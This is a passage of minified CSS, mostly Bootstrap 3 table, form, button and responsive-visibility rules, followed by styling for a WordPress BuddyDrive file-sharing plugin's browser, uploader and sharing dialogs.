tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;min-height:38px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
div#buddydrive-main ul#buddydrive-manage-actions{padding-left:0}div#buddydrive-main ul#buddydrive-manage-actions li{margin:0 10px}div#buddydrive-main ul.subsubsub li.current,div#buddydrive-main ul#buddydrive-manage-actions li a,div#buddydrive-main ul#buddydrive-browser span.icon-privacy,#buddydrive-user-stats ul li .icon-privacy{color:rgba(0,0,0,.54)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-icon{float:left;width:18px;height:18px;display:table}div#buddydrive-main ul#buddydrive-manage-actions li:first-child{margin-left:0}div#buddydrive-main #buddydrive-actions-form,div#buddydrive-main #buddydrive-load-more,div#buddydrive-main #buddydrive-status div.buddydrive-feedback,div#buddydrive-main .buddydrive-toolbar{overflow:initial;font-size:inherit;padding:0;border:0 none;box-shadow:none;width:100%;margin:0}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{width:100%}div#buddydrive-main nav.buddydrive-toolbar select#buddydrive-filter{display:block;float:none}div#buddydrive-main nav.buddydrive-toolbar #buddydrive-search-input{margin-right:0;border:1px solid #d2d2d2;box-shadow:inset 0 0 3px -1px #c4c6c8;padding:0 10px;display:block;float:none;position:relative;top:5px}div#buddydrive-main nav.buddydrive-toolbar select#buddydrive-filter{padding:0 25px 0 0;line-height:inherit;height:inherit;vertical-align:middle;float:right;margin-bottom:15px}div#buddydrive-main ul#buddydrive-browser{padding:0;margin:0 -15px -15px}@media(max-width:768px){div#buddydrive-main ul#buddydrive-browser{margin:0 -10px -10px}}div#buddydrive-main ul#buddydrive-browser li{padding:20px 15px;width:100%;margin:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);box-shadow:none}div#buddydrive-main ul#buddydrive-browser li:last-of-type{margin-bottom:0;border-bottom-width:0}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content{margin-top:10px;margin-left:45px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-actions{margin:25px 0 0 0;position:relative;left:-3.5px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-actions a{color:rgba(0,0,0,.54)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-description p{height:auto;color:rgba(0,0,0,.54);font-size:13px;margin:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog{margin:15px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close{height:auto;line-height:0;margin:0;text-align:center;box-shadow:none;display:inline-block;top:12.5px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close .dashicons{padding:0;line-height:24px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close:focus .dashicons{box-shadow:none;outline:0}div#buddydrive-main .buddydrive-actions a:not(:last-child):after{content:""}div#buddydrive-main ul#buddydrive-browser li{height:auto}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-title{font-weight:400;font-size:16px;margin-bottom:15px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-title .buddydrive-name a{color:rgba(0,0,0,.74)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-icon img{margin-left:0;width:20px;position:relative;top:7.5px}div#buddydrive-main ul#buddydrive-browser.bulk-select li{cursor:pointer}div#buddydrive-main ul#buddydrive-browser.bulk-select li:hover{border:2px solid rgba(244,67,54,.45);opacity:1}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected+li:hover{border-top-width:0}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected{border-color:#f44336}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected+li.buddydrive-item.bulk-selected{border-top-width:0}div#buddydrive-main #buddydrive-actions-form #buddydrive-bulk-edit button{margin:0 0 10px 0}div#buddydrive-main #create-folder{margin-bottom:10px}div#buddydrive-main #buddydrive-folder-title{margin-bottom:10px}div#buddydrive-main #buddydrive-new-folder{background:#eee;padding:10px 15px;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#buddydrive-uploader{margin:5px auto 15px;width:100%}#buddydrive-uploader .drag-drop-inside p{display:inline-block;margin-bottom:0;font-size:14px}#buddydrive-uploader .drag-drop-inside p.drag-drop-buttons{display:block;margin-top:15px}div#buddydrive-main article#buddydrive-item-content,div#buddydrive-main header#buddydrive-item-header{border:0 none}.buddydrive-item-details .buddydrive-owner{width:32px;display:block}div#buddydrive-main form.buddydrive-item-details{padding:1em;background:#eee;margin:20px 0}div#buddydrive-main form.buddydrive-item-details input[type=text],div#buddydrive-main form.buddydrive-item-details label,div#buddydrive-main form.buddydrive-item-details textarea{width:100%;border:1px solid #d2d2d2;box-shadow:inset 0 0 3px -1px #c4c6c8;padding:0 10px}div#buddydrive-main form.buddydrive-item-details textarea{resize:vertical}div#buddydrive-main form.buddydrive-item-details .submit input{margin:0 0 0 1em}div#buddydrive-main form.buddydrive-item-details label{font-weight:normal;border:0 none;box-shadow:none;padding:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-autocomplete{position:relative;float:none;z-index:1000;overflow:hidden;margin-left:0;margin-top:0;width:100%;margin-bottom:0;padding-left:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-autocomplete li{list-style:none}div#buddydrive-main form.buddydrive-item-details select#buddydrive-privacy-filter{background-color:transparent;margin-bottom:0}div#buddydrive-main form.buddydrive-item-details select#buddydrive-privacy-filter+.buddydrive-hide+#buddydrive-object-selection{margin-top:10px}div#buddydrive-main #buddydrive-object-selection{padding-left:0;margin:0 -5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item{display:inline-block;padding:10px 15px;border:1px solid #9e9e9e;background:#fff;border-radius:6px;margin:0 5px 5px 5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item span+.buddydrive-object-name{position:relative;top:-3.5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item span+.buddydrive-object-name+.buddydrive-object-remove{top:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .buddydrive-parent{color:inherit}#buddydrive-remove-parent{color:#f44336}div#buddydrive-main #buddydrive-status div.buddydrive-feedback img.avatar,div#buddydrive-main form.buddydrive-item-details .buddydrive-item img.avatar{width:32px;height:32px;vertical-align:middle}body .buddydrive-object-remove{color:#f44336;position:relative;top:5px;left:10px}div#buddydrive-main article#buddydrive-item-content,div#buddydrive-main header#buddydrive-item-header{box-shadow:none}#buddydrive-user-stats ul{padding:0}#buddydrive-user-stats ul li{list-style:none}div#buddydrive-main ul.subsubsub{width:auto;display:inline-block}div#buddydrive-main ul.subsubsub li{display:inline-block}div#buddydrive-main ul.subsubsub li{line-height:1;margin-bottom:0}div#buddydrive-main ul.subsubsub li:first-of-type.current{padding-left:0}div#buddydrive-main ul.subsubsub li:first-of-type.current:before{display:none}#buddydrive-user-stats ul{margin-bottom:0}#buddydrive-user-stats ul li{margin-bottom:15px}#buddydrive-user-stats ul li .icon-privacy{position:relative;padding-left:20px;margin-right:25px}#buddydrive-user-stats ul li .icon-privacy:before{position:absolute;top:-4.5px;left:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-content p.description{margin-bottom:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-url{margin:0;padding:0}div#buddydrive-main ul.subsubsub 